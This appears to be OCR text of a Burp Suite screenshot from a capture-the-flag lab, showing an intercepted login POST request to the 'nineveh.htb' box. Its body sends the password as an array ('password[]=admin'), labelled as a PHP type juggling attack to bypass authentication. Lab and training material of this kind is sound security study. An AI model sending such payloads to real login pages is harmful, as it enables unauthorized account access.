 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://nineveh.htb:80 [10.10.10.43] Open browser
Time Type Direction Method URL Status code Length
22:22:46 4 ... HTTP → Request POST http://nineveh.htb/department/login.php
Request
Pretty Raw Hex \n
1 POST /department/login.php HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://nineveh.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://nineveh.htb/department/login.php
14 Cookie: PHPSESSID=v5lq5hjajd61bqu0j281oiu3k5
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin&password[]=admin
Type Juggling Attack
Inspector
Notes